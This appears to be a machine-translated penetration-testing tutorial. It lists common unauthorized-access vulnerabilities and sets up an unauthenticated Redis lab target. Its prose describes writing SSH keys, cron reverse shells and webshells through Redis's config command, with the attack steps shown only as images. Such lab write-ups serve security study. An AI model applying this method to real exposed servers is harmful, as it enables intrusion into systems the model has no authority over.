This article is limited to technical research and discussion. It is strictly prohibited to use it for illegal purposes, otherwise all the consequences will be borne by yourself.
Common unauthorized access vulnerabilities:

Redis Unauthorized access vulnerability
MongoDB Unauthorized access vulnerability
Jenkins Unauthorized access vulnerability
Memcached Unauthorized access vulnerability
JBOSS Unauthorized access vulnerability
VNC Unauthorized access vulnerability
Docker Unauthorized access vulnerability
ZooKeeper Unauthorized access vulnerability
Rsync Unauthorized access vulnerability
Atlassian Crowd Unauthorized access vulnerability
CouchDB Unauthorized access vulnerability
Elasticsearch Unauthorized access vulnerability
Hadoop Unauthorized access vulnerability
Jupyter Notebook Unauthorized access vulnerability
Redis unauthorized access vulnerability
Vulnerability profile and hazards
Redis is bound at 0.0.0.0:6379 by default. If relevant policies are not adopted, such as adding firewall rules to avoid ip access from other untrusted sources, the Redis service will be exposed to the public network. If password authentication (generally empty) is not set, It will cause any user to access Redis and read Redis data without authorization when he can access the target server. When an attacker accesses Redis without authorization, he can write files by using the config command provided by Redis itself. The attacker can successfully write his ssh public key to the authorized / root/.ssh folder of the target server_ In the keys file, you can use the corresponding private key to directly log in to the target server using ssh service, add scheduled tasks, write to Webshell, etc.
Exploit vulnerability
Environment introduction
Target aircraft: Centos7
ip address: 192.168.18.138

Connection tool:Xshell
Environment construction
wget http://download.redis.io/releases/redis-2.8.17.tar.gz
tar xzvf redis-2.8.17.tar.gz  #Unzip the installation package
cd redis-2.8.17  # Enter redis directory

make #compile
cd src/ #Enter src directory
cp redis-server /usr/bin/
cp redis-cli /usr/bin/      #Copy redis server and redis cli to the / usr/bin directory (so that you don't have to enter the installation directory every time you start redis server and redis CLI)
cd ..   # Return to the previous directory
cp redis.conf /etc/     #Copy redis.conf to the / etc / directory

redis-server /etc/redis.conf  # Start the redis service using the configuration in the redis.conf file in the / etc / directory
Service started successfully
For convenience, download a redis clinet in the windows attacker
Download address: https://github.com/caoxinyu/RedisClient/releases (use redis to write webshell test)

Download address: https://github.com/dmajkic/redis/downloads (use crontab rebound shell test)

Unauthorized access test
Successfully log in to redis without an account using redis clinet


It can be seen from the login results that redis does not enable authentication.
Using redis to write webshell
Utilization premise:
Target plane redis Unauthorized, used in attack function redis clinet The connection, as shown in the figure above, is not logged in for verification
 Target on web Service, and know the website path. You also need to have the permission to read, write, add, delete, modify and check files

Target website path: / var/www/html/

Here we call up the Console



